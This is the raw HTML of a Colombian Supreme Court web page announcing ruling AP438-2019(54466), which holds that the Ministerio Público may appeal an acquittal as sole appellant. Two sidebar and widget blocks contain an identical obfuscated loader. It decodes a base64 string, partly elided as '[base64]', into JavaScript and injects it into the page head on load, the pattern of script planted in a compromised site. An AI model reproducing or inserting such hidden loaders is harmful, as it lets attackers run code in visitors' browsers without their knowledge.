<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-23023" class="post-23023 post type-post status-publish format-standard hentry category-novedades tag-ap438-201954466 tag-corte-suprema-de-justicia tag-dr-jose-luis-barcelo-camacho tag-ministerio-publico tag-sala-penal tag-sistema-penal-acusatorio">
	<header class="entry-header">
		<h1 class="entry-title">SISTEMA PENAL ACUSATORIO &#8211; Ministerio Público</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong>SISTEMA PENAL ACUSATORIO &#8211; Ministerio Público</strong></p>
<p style="text-align: justify;"><strong><em>Está facultado para interponer como único recurrente, el recurso de apelación contra la sentencia absolutoria, cuando evidencia violaciones al orden jurídico. [AP438-2019(54466)]</em></strong><span id="more-23023"></span></p>
<hr />
<p style="text-align: justify;">[spiderpowa-pdf src=»https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1abr2019/AP438-2019(54466).pdf»]
<hr />
<p style="text-align: justify;">Descargue el documento aquí: <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1abr2019/AP438-2019(54466).pdf" target="_blank" rel="noopener noreferrer">AP438-2019(54466).pdf</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2019/04/22/sistema-penal-acusatorio-ministerio-publico/" rel="bookmark"><time class="entry-date published" datetime="2019-04-22T10:48:57-05:00">22 abril, 2019</time><time class="updated" datetime="2019-06-05T08:54:08-05:00">5 junio, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/ap438-201954466/" rel="tag">AP438-2019(54466)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-jose-luis-barcelo-camacho/" rel="tag">Dr. José Luis Barceló Camacho</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/ministerio-publico/" rel="tag">Ministerio Público</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sistema-penal-acusatorio/" rel="tag">sistema penal acusatorio</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-23023 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cortesuprema.gov.co/corte/index.php/2019/04/22/testimonio-2/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">TESTIMONIO</span></a></div><div class="nav-next"><a href="https://cortesuprema.gov.co/corte/index.php/2019/04/29/nuevos-presidente-y-vicepresidente-de-la-corte-suprema-de-justicia-2/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Nuevos presidente y vicepresidente de la Corte Suprema de Justicia</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
	
			<div class="widget-area">
			<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
